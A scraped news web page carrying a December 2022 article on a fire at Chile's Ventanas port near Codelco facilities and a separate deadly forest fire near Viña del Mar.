than</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/food/" title="View all posts in Food">Food</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/replenish-itself/">Replenish itself</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/test-drive/" title="View all posts in Test Drive">Test Drive</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/came-from-it-would-have-been/">Came from it would have been</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/test-drive/" title="View all posts in Test Drive">Test Drive</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/pityful-a-rethoric-question/">Pityful a rethoric ques</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/cars/" title="View all posts in Cars">Cars</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/to-fourth-creepeth-fill-rule/">To fourth creepeth fill rule</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/test-drive/" title="View all posts in Test Drive">Test Drive</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/if-several-languages-coalesce/">If several languages coalesce</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/test-drive/" title="View all posts in Test Drive">Test Drive</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/when-i-hear-the-buzz/">When I hear the buzz</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/food/" title="View all posts in Food">Food</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/spirit-gathered-divided/">Spirit gathered divided</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/technology/" title="View all posts in Technology">Technology</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/thousand-times-and-everything/">Thousand times and everything</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/food/" title="View all posts in Food">Food</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/cattle-i-green-first-good/">Cattle i green first good</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/travel/" title="View all posts in Travel">Travel</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-new-common-language/">The new common language</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/photography/" title="View all posts in Photography">Photography</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/one-together-forth/">One together forth</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/fashion/" title="View all posts in Fashion">Fashion</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/beginning-forth-created/">Beginning forth created</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/fashion/" title="View all posts in Fashion">Fashion</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/abundantly-after-together/">Abundantly after together</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/test-drive/" title="View all posts in Test Drive">Test Drive</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/pronunciation-more-common/">Pronunciation more common</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/tuning/" title="View all posts in Tuning">Tuning</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/she-reached-the-first-hills/">She reached the first hills</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/tuning/" title="View all posts in Tuning">Tuning</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/to-achieve-this-it-would-be-necessary/">To achieve this it would be necessary</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/tuning/" title="View all posts in Tuning">Tuning</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/i-neglect-my-talents/">I neglect my talents</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/technology/" title="View all posts in Technology">Technology</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/little-blind-text-didnt-listen/">Little Blind Text didn’t listen</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/photography/" title="View all posts in Photography">Photography</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/made-our-you-may/">Made our you may</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/tuning/" title="View all posts in Tuning">Tuning</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/she-packed-her-seven-versalia/">She packed her seven versalia</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/photography/" title="View all posts in Photography">Photography</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/form-itself-creepeth/">Form itself creepeth</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/tuning/" title="View all posts in Tuning">Tuning</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/heaven-and-earth-seem-2/">Heaven and earth seem</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/cars/" title="View all posts in Cars">Cars</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/signs-brought-hath-green/">Signs brought hath green</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/fashion/" title="View all posts in Fashion">Fashion</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gathering-one-fish-moveth/">Gathering one fish moveth</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/tuning/" title="View all posts in Tuning">Tuning</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-blind-texts-it-is-an-almost/">The blind texts it is an almost</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/technology/" title="View all posts in Technology">Technology</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-big-oxmox-advised/">The Big Oxmox advised</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/tuning/" title="View all posts in Tuning">Tuning</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/i-should-be-incapable/">I should be incapable</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/food/" title="View all posts in Food">Food</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/evening-be-whose-seasons/">Evening be whose seasons</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/tuning/" title="View all posts in Tuning">Tuning</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/plants-are-noticed-by-me/">Plants are noticed by me</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/photography/" title="View all posts in Photography">Photography</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/hath-were-you-beast/">Hath were you beast</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/cars/" title="View all posts in Cars">Cars</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/created-deep-the-greater/">Created deep the greater</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/fashion/" title="View all posts in Fashion">Fashion</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dominion-winged-good/">Dominion winged good</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/cars/" title="View all posts in Cars">Cars</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/winged-bring-divided/">Winged bring divided</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/photography/" title="View all posts in Photography">Photography</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/land-youre-beast/">Land you&#8217;re beast</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/technology/" title="View all posts in Technology">Technology</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/i-should-be-incapable-2/">I should be incapable</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/fashion/" title="View all posts in Fashion">Fashion</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/second-thing-male-living/">Second thing male living</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/photography/" title="View all posts in Photography">Photography</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/deep-isnt-saw-you/">Deep isn&#8217;t saw you</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/sport/" title="View all posts in Sport">Sport</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/whales-green-moveth-waters/">Whales green moveth waters</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/travel/" title="View all posts in Travel">Travel</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/the-office-assistant/">The office assistant</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/fashion/" title="View all posts in Fashion">Fashion</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/from-signs-light-great/">From signs light great</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/travel/" title="View all posts in Travel">Travel</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/he-must-have-tried/">He must have tried</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/cars/" title="View all posts in Cars">Cars</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/darkness-bearing-signs/">Darkness bearing signs</a></div></div></div>                </div>				
			</div>
     </header>
	 
	 
	  <!-- end:header content -->    
 	<div class="flownews-posts-content-wrap flownews-post-layout1" style="background-image:url(https://mizoram-ind.in/wp-content/uploads/2022/12/istockphoto-1437857941-612x612-1.jpg)">		
		<div class="flownews-wrap-container">
			<article class="item-header col-xs-12">	
				<div class="article-info">
					<div class="article-info-top">
						<h2 class="article-title">Major Fire Hits Chilean Port, Codelco Operations Unaffected</h2>					
						<div class="flownews-clear"></div>
					</div>
					<div class="article-info-bottom">
						<div class="article-data"><i class="flownewsicon fa-calendar-o"></i>December 23, 2022</div>
						<div class="article-separator">|</div>
						<div class="article-comments"><i class="flownewsicon fa-comment-o"></i>No Comments</div>
						<div class="article-separator">|</div>
						<div class="article-features-category"><i class="flownewsicon fa-ticket"></i><a href="https://mizoram-ind.in/category/world/" title="View all posts in World">World</a></div>
						<div class="flownews-clear"></div>
					</div>
				</div>
								
			</article>
		</div>
		<div class="header-pattern"></div>		
	</div>
   <!-- start:page section -->
 <section class="flownews-container flownews-wrap-container flownews-post flownews-sidebar-right element-no-padding">

	 
	
	 	 
	 <div class="flownews-container-content">
		 	 
	 
	 
	 
		 	 


	 
		     
		 <!-- start:sidebar right -->
			<div class="flownews-content col-xs-9 "> 
				<!-- start:page content -->
				 
 <!-- start:loop post -->			
  	<article id="post-1703" class="post-1703 post type-post status-publish format-standard has-post-thumbnail hentry category-world tag-amounts tag-meanwhile tag-measures tag-normally tag-operating tag-ventanas">

		
		
				
        <div class="post-text text-content">                           	
            <p>A major fire broke out at Chile&#8217;s Ventanas port near a refinery and smelter belonging to state-run miner Codelco, but the company said on Thursday operations have not been affected. Meanwhile, a separate forest fire south of Ventanas near the coastal tourist city of Viña del Mar raged, killing at least two people while destroying some 200 homes, according to an interior ministry official. That fire has consumed 272 acres (110 hectares) so far, the official said, as fire fighters struggled to contain it. The government also declared a state of emergency in the Viña del Mar area on Thursday night. Codelco&#8217;s smelter near the Ventanas port was already shut down due to maintenance, while the refinery is operating normally, according to Codelco, the world&#8217;s top copper producer. No injuries were reported from the port fire, the company that administers the port said in a statement earlier on Thursday. It said the incident occurred in a solid bulk cargo conveyor belt and spread to other nearby facilities. Local media published images showing large amounts of dark smoke billowing out from the port, located about 90 miles (145 kilometres) northwest of the capital Santiago. AES (NYSE:AES) Chile, which operates a coal-fired power plant near the port, said in a statement that it is taking all measures to prevent the fire from reaching its installations. It added that unit 2 of its plant, which is closest to the blaze, has been taken offline due to company security protocols, while other units are operating normally.</p>
<div class="flownews_advertisement_content_banner"></div><span class="tags-links"><span class="screen-reader-text">Tags: </span><a href="https://mizoram-ind.in/tag/amounts/" rel="tag">amounts</a>, <a href="https://mizoram-ind.in/tag/meanwhile/" rel="tag">Meanwhile</a>, <a href="https://mizoram-ind.in/tag/measures/" rel="tag">measures</a>, <a href="https://mizoram-ind.in/tag/normally/" rel="tag">normally</a>, <a href="https://mizoram-ind.in/tag/operating/" rel="tag">operating</a>, <a href="https://mizoram-ind.in/tag/ventanas/" rel="tag">Ventanas</a></span> 			
            <div class="clearfix"></div>
        </div> 
		
		 		<div class="social-post">
			<div class="container-social">
		<a target="_blank" href="http://www.facebook.com/sharer.php?u=https://mizoram-ind.in/major-fire-hits-chilean-port-codelco-operations-unaffected/&amp;t=Major Fire Hits Chilean Port, Codelco Operations Unaffected" title="Click to share this post on Facebook"><i class="flownewsicon fa-facebook"></i></a>
		<a target="_blank" href="http://twitter.com/home?status=https://mizoram-ind.in/major-fire-hits-chilean-port-codelco-operations-unaffected/" title="Click to share this post on Twitter"><i class="flownewsicon fa-twitter"></i></a>
        <a target="_blank" href="https://plus.google.com/share?url=https://mizoram-ind.in/major-fire-hits-chilean-port-codelco-operations-unaffected/" title="Click to share this post on Google+"><i class="flownewsicon fa-google-plus"></i></a>
        <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://mizoram-ind.in/major-fire-hits-chilean-port-codelco-operations-unaffected/" title="Click to share this post on Linkedin"><i class="flownewsicon fa-linkedin"></i></a></div>			<div class="clearfix"></div>
		</div>
				
    	                      
        <div class="navigation-post">
        
                    
                        <div class="prev-post">
                                <img width="60" height="60" src="https://mizoram-ind.in/wp-content/uploads/2022/12/istockphoto-1372479822-612x612-1-150x150.jpg" class="attachment-60x60 size-60x60 wp-post-image" alt="Oil Extends Rally" decoding="async" />                     
                                <a href="https://mizoram-ind.in/?post_type=post&p=1699" class="prev">
                                	<span class="prev-post-text"><i class="flownewsicon  fa-angle-left"></i> Previous Post</span>
									<span class="name-post">Oil Extends Rally as U.S. Supplies Tighten Ahead of Demand-Heavy Holidays</span>
                                </a>
                             <div class="clearfix"></div>
                        </div>    
                  
                
                          
                        
                        <div class="next-post">
                        	<a href="https://mizoram-ind.in/?post_type=post&p=1706" class="next">
                        		<span class="next-post-text">Next Post <i class="flownewsicon  fa-angle-right"></i></span>                            
                            	<span class="name-post">Dollar Retreats After Overnight Gains, Ahead of Economic Data Dump</span>
                            </a>
                            <img width="60" height="60" src="https://mizoram-ind.in/wp-content/uploads/2022/12/istockphoto-546805356-612x612-1-150x150.jpg" class="attachment-60x60 size-60x60 wp-post-image" alt="Dollar retreats" decoding="async" />                        	<div class="clearfix"></div>
                        </div>                    
                    
            
            	<div class="clearfix"></div>
        
        </div>
		
    	
 <!-- start:author bio -->
 <div class="author-post-container">
	<div class="author-post">
           <div class="author-image">
                <img alt='' src='https://secure.gravatar.com/avatar/3cc07159734dc6fe21af4891130dae41?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3cc07159734dc6fe21af4891130dae41?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>           </div>
		   <div class="author-info">
				<span class="author-name"><a class="author-link" href="https://mizoram-ind.in/author/administrator_india/" rel="author">Ritu</a></span>
				<span class="author-description"></span>
                <span class="author-social">  
                
                	                    
                	                    
                    
                	                    
                    
                	                    

                	                     
				</span>
		   </div>
    <div class="clearfix"></div>
    </div>
 </div>
 <!-- end:author bio -->        
                
        
<div class="comments comments-template" id="comments">
	<div class="comment-form-title">
		<h3>0 Comments</h3>
	</div>
	
	
	
	    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="title-leave-a-comment">Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/major-fire-hits-chilean-port-codelco-operations-unaffected/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://mizoram-ind.in/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="comment-form-author col-xs-4">
		            <input id="author" name="author" type="text" value="" size="30" aria-required='true' placeholder="Name" /></div>
<div class="comment-form-url col-xs-4">
		            <input id="url" name="url" type="text" value="" size="30" aria-required='true' placeholder="Url" /></div>
<div class="comment-form-email col-xs-4">
		            <input id="email" name="email" type="email" value="" size="30" aria-required='true' placeholder="Email" /></div>
<div class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" placeholder="Comment"></textarea></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1703' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
 
       

    
    </article>
  <!-- end:loop post -->				<!-- end:page content --> 
			</div>    
			
 <div class="flownews-sidebar col-xs-3">
	<div id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://mizoram-ind.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title"><span class="fnwp-title-widget">Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://mizoram-ind.in/bollywood-star-kartik-aaryan-joins-idris-elba-and-anthony-hopkins-at-red-sea-festival/">Bollywood Star Kartik Aaryan Joins Idris Elba and Anthony Hopkins at Red Sea Festival</a>
									</li>
											<li>
					<a href="https://mizoram-ind.in/centre-releases-rs-15-20-crore-xv-finance-commission-grants-for-mizoram-rural-local-bodies/">“Centre Releases Rs 15.20 Crore XV Finance Commission Grants for Mizoram Rural Local Bodies”</a>
									</li>
											<li>
					<a href="https://mizoram-ind.in/mizoram-empowers-youth-through-ems-sports-training-ahead-of-2036-olympics/">Mizoram Empowers Youth Through EMS Sports Training Ahead of 2036 Olympics</a>
									</li>
											<li>
					<a href="https://mizoram-ind.in/founder-royal-saini-driving-innovation-leadership-and-startup-success-globally/">Founder Royal Saini: Driving Innovation, Leadership, and Startup Success Globally</a>
									</li>
											<li>
					<a href="https://mizoram-ind.in/indian-americans-face-backlash-in-america-amid-rising-anti-india-hate/">Indian-Americans Face Backlash in America Amid Rising Anti-India Hate</a>
									</li>
											<li>
					<a href="https://mizoram-ind.in/iie-qualification-recognition-credibility-and-career-opportunities/">IIE Qualification: Recognition, Credibility, and Career Opportunities</a>
									</li>
											<li>
					<a href="https://mizoram-ind.in/assembly-bypoll-results-2025-full-winners-list-from-budgam-nagrota-anta-ghatsila-jubilee-hills-tarn-taran-dampa-nuapada/">Assembly Bypoll Results 2025: Full Winners List from Budgam, Nagrota, Anta, Ghatsila, Jubilee Hills, Tarn Taran, Dampa, Nuapada</a>
									</li>
											<li>
					<a href="https://mizoram-ind.in/tourism-in-mizoram-soars-over-1-27-lakh-visitors-explore-states-scenic-beauty/">Tourism in Mizoram Soars: Over 1.27 Lakh Visitors Explore State’s Scenic Beauty</a>
									</li>
											<li>
					<a href="https://mizoram-ind.in/zoramthanga-criticizes-zpm-government-says-mizorams-youth-have-lost-faith-in-its-leadership/">Zoramthanga Criticizes ZPM Government, Says Mizoram’s Youth Have Lost Faith in Its Leadership</a>
									</li>
											<li>
					<a href="https://mizoram-ind.in/royal-saini-building-success-through-strategy-and-innovation/">Royal Saini: Building Success Through Strategy and Innovation</a>
									</li>
											<li>
					<a href="https://mizoram-ind.in/mizo-national-front-calls-statewide-shutdown-in-mizoram-to-oppose-forest-conservation-act/">Mizo National Front Calls Statewide Shutdown in Mizoram to Oppose Forest Conservation Act</a>
									</li>
											<li>
					<a href="https://mizoram-ind.in/northeast-india-the-rising-tourism-powerhouse-of-india/">Northeast India: The Rising Tourism Powerhouse of India</a>
									</li>
					</ul>

		</div><div id="meta-1" class="widget widget_meta"><h3 class="widget-title"><span class="fnwp-title-widget">Meta</span></h3>
		<ul>
						<li><a rel="nofollow" href="https://mizoram-ind.in/wp-login.php">Log in</a></li>
			<li><a href="https://mizoram-ind.in/feed/">Entries feed</a></li>
			<li><a href="https://mizoram-ind.in/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>		<div id="mega-posts-1" class="widget fnwp-widget flownews_widget fnwp_mega_posts">		<h3 class="widget-title"><span class="fnwp-title-widget">LATEST POSTS</span></h3>		<div class="mega-posts fnwp-mega-post-widget-1">
        
		        <div class="box_post">
        	<div class="container_post ad_one_one">
            	<div class="img-post fnwp-mega-post-item-0 ad_one_third">
					<a href="https://mizoram-ind.in/reliance-to-present-today-its-q4-results/"><img src="https://mizoram-ind.in/wp-content/uploads/2021/04/1568893704_l3VCo1_Reliance_Industries_1.jpg" alt="RELIANCE आज पेश करेगा अपने Q4 नतीजे"></a>									</div>
            	<div class="box-info ad_two_third">
 					<h4 class="title-post">
        						<a href="https://mizoram-ind.in/reliance-to-present-today-its-q4-results/" title="RELIANCE आज पेश करेगा अपने Q4 नतीजे">		
									RELIANCE आज पेश करेगा अपने Q4 नतीजे        						</a>                    
        			</h4>
               		<span class="data"><i class="flownewsicon fa-calendar-o"></i>April 30, 2021</span>
				</div>
            </div>
        </div>
        
		        <div class="box_post">
        	<div class="container_post ad_one_one">
            	<div class="img-post fnwp-mega-post-item-1 ad_one_third">
					<a href="https://mizoram-ind.in/bizzopp-business-expo-2025-unlock-networking-and-growth-opportunities-in-new-delhi/"><img src="https://mizoram-ind.in/wp-content/uploads/2024/11/WhatsApp-Image-2024-10-28-at-12.49.36-1-300x200.jpeg" alt="Bizzopp Business Expo 2025: Unlock Networking and Growth Opportunities in New Delhi"></a>									</div>
            	<div class="box-info ad_two_third">
 					<h4 class="title-post">
        						<a href="https://mizoram-ind.in/bizzopp-business-expo-2025-unlock-networking-and-growth-opportunities-in-new-delhi/" title="Bizzopp Business Expo 2025: Unlock Networking and Growth Opportunities in New Delhi">		
									Bizzopp Business Expo 2025: Unlock Networking and Growth Opportunities in New Delhi        						</a>                    
        			</h4>
               		<span class="data"><i class="flownewsicon fa-calendar-o"></i>November 6, 2024</span>
				</div>
            </div>
        </div>
        
		        <div class="box_post">
        	<div class="container_post ad_one_one">
            	<div class="img-post fnwp-mega-post-item-2 ad_one_third">
					<a href="https://mizoram-ind.in/exclusive-insights-networking-growth-strategies-at-bizzopp-2025/"><img src="https://mizoram-ind.in/wp-content/uploads/2025/02/WhatsApp-Image-2025-02-13-at-3.39.41-PM-300x200.jpeg" alt="Exclusive Insights, Networking &amp; Growth Strategies at Bizzopp 2025"></a>									</div>
            	<div class="box-info ad_two_third">
 					<h4 class="title-post">
        						<a href="https://mizoram-ind.in/exclusive-insights-networking-growth-strategies-at-bizzopp-2025/" title="Exclusive Insights, Networking &amp; Growth Strategies at Bizzopp 2025">		
									Exclusive Insights, Networking &amp; Growth Strategies at Bizzopp 2025        						</a>                    
        			</h4>
               		<span class="data"><i class="flownewsicon fa-calendar-o"></i>February 13, 2025</span>
				</div>
            </div>
        </div>
        
		        <div class="box_post">
        	<div class="container_post ad_one_one">
            	<div class="img-post fnwp-mega-post-item-3 ad_one_third">
					<a href="https://mizoram-ind.in/sensex-dropped-to-the-1500-mark-the-nifty-came-down-to-the-bottom-of-17000/"><img src="https://mizoram-ind.in/wp-content/uploads/2022/02/image-1.webp" alt="Sensex 1,500 अंक तक गिरा, Nifty भी लुढ़ककर 17,000 के नीचे आया"></a>									</div>
            	<div class="box-info ad_two_third">
 					<h4 class="title-post">
        						<a href="https://mizoram-ind.in/sensex-dropped-to-the-1500-mark-the-nifty-came-down-to-the-bottom-of-17000/" title="Sensex 1,500 अंक तक गिरा, Nifty भी लुढ़ककर 17,000 के नीचे आया">		
									Sensex 1,500 अंक तक गिरा, Nifty भी लुढ़ककर 17,000 के नीचे आया        						</a>                    
        			</h4>
               		<span class="data"><i class="flownewsicon fa-calendar-o"></i>February 14, 2022</span>
				</div>
            </div>
        </div>
        
		        <div class="box_post">
        	<div class="container_post ad_one_one">
            	<div class="img-post fnwp-mega-post-item-4 ad_one_third">
					<a href="https://mizoram-ind.in/the-new-depict-of-success-written-by-arun-kumar-saini-capital-sands-jumps-higher/"><img src="https://mizoram-ind.in/wp-content/uploads/2020/05/IMG_3113-1-scaled.jpg" alt="Arun Kumar Saini ने लिखी कामयाबी की नई इबारत, Capital Sands ने लगाई ऊंची छलांग"></a>									</div>
            	<div class="box-info ad_two_third">
 					<h4 class="title-post">
        						<a href="https://mizoram-ind.in/the-new-depict-of-success-written-by-arun-kumar-saini-capital-sands-jumps-higher/" title="Arun Kumar Saini ने लिखी कामयाबी की नई इबारत, Capital Sands ने लगाई ऊंची छलांग">		
									Arun Kumar Saini ने लिखी कामयाबी की नई इबारत, Capital Sands ने लगाई ऊंची छलांग        						</a>                    
        			</h4>
               		<span class="data"><i class="flownewsicon fa-calendar-o"></i>May 22, 2020</span>
				</div>
            </div>
        </div>
        
		        <div class="box_post">
        	<div class="container_post ad_one_one">
            	<div class="img-post fnwp-mega-post-item-5 ad_one_third">
					<a href="https://mizoram-ind.in/celebrity-bhagyashree-presents-awards-to-notable-personalities/"><img src="https://mizoram-ind.in/wp-content/uploads/2023/07/Excellency-Iconic-Awards-ceremony--300x200.jpg" alt="Celebrity Bhagyashree Presents Awards to Notable Personalities."></a>									</div>
            	<div class="box-info ad_two_third">
 					<h4 class="title-post">
        						<a href="https://mizoram-ind.in/celebrity-bhagyashree-presents-awards-to-notable-personalities/" title="Celebrity Bhagyashree Presents Awards to Notable Personalities.">		
									Celebrity Bhagyashree Presents Awards to Notable Personalities.        						</a>                    
        			</h4>
               		<span class="data"><i class="flownewsicon fa-calendar-o"></i>July 17, 2023</span>
				</div>
            </div>
        </div>
        
		        <div class="box_post">
        	<div class="container_post ad_one_one">
            	<div class="img-post fnwp-mega-post-item-6 ad_one_third">
					<a href="https://mizoram-ind.in/delhi-property-tax-rates-likely-to-go-up-marginally/"><img src="https://mizoram-ind.in/wp-content/uploads/2022/08/images-21.jpg" alt="Delhi Property Tax Rates Likely To Go Up Marginally"></a>									</div>
            	<div class="box-info ad_two_third">
 					<h4 class="title-post">
        						<a href="https://mizoram-ind.in/delhi-property-tax-rates-likely-to-go-up-marginally/" title="Delhi Property Tax Rates Likely To Go Up Marginally">		
									Delhi Property Tax Rates Likely To Go Up Marginally        						</a>                    
        			</h4>
               		<span class="data"><i class="flownewsicon fa-calendar-o"></i>August 25, 2022</span>
				</div>
            </div>
        </div>
        
		        <div class="box_post">
        	<div class="container_post ad_one_one">
            	<div class="img-post fnwp-mega-post-item-7 ad_one_third">
					<a href="https://mizoram-ind.in/dubai-22k-gold-price-touches-dh200-a-gram-for-first-time-in-nine-years/"><img src="https://mizoram-ind.in/wp-content/uploads/2020/05/1_16a084f5d53.2268309_1978670013_16a084f5d53_original-ratio.jpg" alt="Dubai 22K gold price touches Dh200 a gram for first time in nine years"></a>									</div>
            	<div class="box-info ad_two_third">
 					<h4 class="title-post">
        						<a href="https://mizoram-ind.in/dubai-22k-gold-price-touches-dh200-a-gram-for-first-time-in-nine-years/" title="Dubai 22K gold price touches Dh200 a gram for first time in nine years">		
									Dubai 22K gold price touches Dh200 a gram for first time in nine years        						</a>                    
        			</h4>
               		<span class="data"><i class="flownewsicon fa-calendar-o"></i>May 18, 2020</span>
				</div>
            </div>
        </div>
        
		        <div class="box_post">
        	<div class="container_post ad_one_one">
            	<div class="img-post fnwp-mega-post-item-8 ad_one_third">
					<a href="https://mizoram-ind.in/share-price-manipulation-sebi-to-hire-85-companies-on-trading-from-the-share-market/"><img src="https://mizoram-ind.in/wp-content/uploads/2021/09/SEBI.jpg" alt="Share Price में हेराफेरी! SEBI ने 85 कंपनियों को शेयर मार्केट से ट्रेडिंग पर लगाया बैन"></a>									</div>
            	<div class="box-info ad_two_third">
 					<h4 class="title-post">
        						<a href="https://mizoram-ind.in/share-price-manipulation-sebi-to-hire-85-companies-on-trading-from-the-share-market/" title="Share Price में हेराफेरी! SEBI ने 85 कंपनियों को शेयर मार्केट से ट्रेडिंग पर लगाया बैन">		
									Share Price में हेराफेरी! SEBI ने 85 कंपनियों को शेयर मार्केट से ट्रेडिंग पर लगाया बैन        						</a>                    
        			</h4>
               		<span class="data"><i class="flownewsicon fa-calendar-o"></i>September 7, 2021</span>
				</div>
            </div>
        </div>
        
		        <div class="box_post">
        	<div class="container_post ad_one_one">
            	<div class="img-post fnwp-mega-post-item-9 ad_one_third">
